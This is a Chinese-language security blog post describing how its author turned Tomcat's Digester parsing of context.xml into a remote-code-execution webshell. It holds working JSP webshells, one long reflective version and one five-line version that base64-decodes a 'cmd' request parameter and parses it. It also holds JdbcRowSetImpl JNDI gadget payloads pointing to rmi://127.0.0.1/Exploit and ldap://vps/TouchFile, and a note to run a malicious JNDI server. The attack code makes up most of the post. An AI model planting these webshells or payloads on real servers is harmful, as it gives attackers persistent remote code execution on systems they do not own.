jsp新webshell的探索之旅
简介
这篇文章记录了我从一个小发现到实现RCE,为了实现更短的webshell,在这之间遇到了一些的新问题到解决,再到最终精简得到一个新的jsp五行Payload构成的webshell的过程
发现
在tomcat的扫描中都有对一些配置文件的扫描以及对里面的属性解析赋值的过程,由于之前的一些小发现(这里不多说),今天下午一个突如其来的crush在我心中出现,我去跟踪了一下解析context.xml的过程
在org.apache.catalina.startup.ContextConfig#contextConfig中,从这里可以看到defaultContextXml要么从标准上下文,要么则是默认值conf/context.xml
接下来在解析阶段,在其中的org.apache.tomcat.util.digester.Digester#startElement引起了我的注意
这里如果匹配到标签Context或Manager则会去调用org.apache.tomcat.util.digester.SetPropertiesRule#begin,而这个函数中取出属性赋值的地方如下

之后通过调用setProperty方法,去调用属性的set方法,具体如下(部分截图)
到了这里一个思路就涌现在我脑中,还记得fastJson的第一个payload吗
1
2
3
4
5
| {
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://vps/TouchFile",
"autoCommit":true
}
|
这不就是都是set的过程
之后我在contenx.xml中加上
1
2
3
| <Manager className="com.sun.rowset.JdbcRowSetImpl"
dataSourceName="rmi://127.0.0.1/Exploit"
autoCommit="true"></Manager>
|

再次启动tomcat,成功弹出了计算器
新的问题
可是这个利用链过程是在tomcat启动的过程啊,要想彻底解决我们还得去看看它是通过什么函数进行解析,以及我们是否能控制呢
在org.apache.catalina.startup.ContextConfig#init中,我们看看关键的步骤
1
2
3
4
5
6
7
8
| protected void init() {
Digester contextDigester = createContextDigester();
contextDigester.getParser();
----------------
contextConfig(contextDigester);
}
|
可以看到函数contextConfig中传入一个contextDigester对象,这个对象我们也很好得到,虽然这是一个protected修饰的函数,但是里面的过程却都是public修饰的,因此我们直接复制出来即可

继续跟进执行在org.apache.catalina.startup.ContextConfig#contextConfig,最开始我们便提到了要么从标准上下文,要么则是默认值conf/context.xml,那么为了扩展攻击面利用我们肯定选择前者

流程实现构造Webshell
因此,我们再梳理一下上面的利用流程
1.实例化ContextConfig
2.获取StandardContext,添加到ContextConfig的context
3.初始化Digester对象
4.调用ContextConfig的contextConfig函数执行利用过程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| <%@ page import="org.apache.catalina.startup.ContextConfig" %>
<%@ page import="org.apache.tomcat.util.digester.Digester" %>
<%@ page import="java.util.List" %>
<%@ page import="java.util.HashMap" %>
<%@ page import="java.util.ArrayList" %>
<%@ page import="org.apache.tomcat.util.digester.RuleSet" %>
<%@ page import="org.apache.catalina.startup.ContextRuleSet" %>
<%@ page import="org.apache.catalina.startup.NamingRuleSet" %>
<%@ page import="java.lang.reflect.Method" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="java.lang.reflect.Field" %>
<%
ContextConfig ctConfig = new ContextConfig();
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext stcontext = (StandardContext) req.getContext();
stcontext.setDefaultContextXml("/tmp/context.xml");
Field context = ContextConfig.class.getDeclaredField("context");
context.setAccessible(true);
context.set(ctConfig,stcontext);
Digester digester = new Digester();
digester.setValidating(false);
digester.setRulesValidation(true);
HashMap<Class<?>, List<String>> fakeAttributes = new HashMap<>();
ArrayList<String> attrs = new ArrayList<>();
attrs.add("className");
fakeAttributes.put(Object.class, attrs);
digester.setFakeAttributes(fakeAttributes);
RuleSet contextRuleSet = new ContextRuleSet("", false);
digester.addRuleSet(contextRuleSet);
RuleSet namingRuleSet = new NamingRuleSet("Context/");
digester.addRuleSet(namingRuleSet);
digester.getParser();
Method contextConfig = ContextConfig.class.getDeclaredMethod("contextConfig", Digester.class);
contextConfig.setAccessible(true);
contextConfig.invoke(ctConfig,digester);
%>
|
在浏览器直接访问,成功弹出
深入思考
难道这就够了吗,看着这串又臭又长的webshell我一点都不满足,我想让这个webshell更短一点,那么为了实现这一步那就得跟深入的对利用流程进行跟踪
我们可以发现在org.apache.catalina.startup.ContextConfig#contextConfig,在调用processContextConfig的时候

可以看到在实际上主要的步骤还是在对Digester对象继续的添加加载器等操作以及最终调用parse函数,在其中唯一多出来的部分就是这个InputSource
那么去掉一些无关的操作最终得到,当然这部分就是自己寻找的过程就没必要写进来了
1
2
3
4
5
6
7
| <%
org.apache.tomcat.util.digester.Digester digester = new org.apache.tomcat.util.digester.Digester();
digester.addRuleSet(new org.apache.catalina.startup.ContextRuleSet("", false));
org.xml.sax.InputSource inputSource = new org.xml.sax.InputSource();
inputSource.setByteStream(new java.io.ByteArrayInputStream(java.util.Base64.getDecoder().decode(request.getParameter("cmd"))));
digester.parse(inputSource);
%>
|
测试执行成功

其中cmd解码内容为
1
2
3
4
5
6
7
8
| <?xml version='1.0' encoding='utf-8'?>
<Context>
<Manager className="com.sun.rowset.JdbcRowSetImpl"
			   dataSourceName="rmi://127.0.0.1/Exploit"
         autoCommit="true"></Manager>
</Context>
|
当然还有个关键的就是不要忘了启动一个恶意jndi服务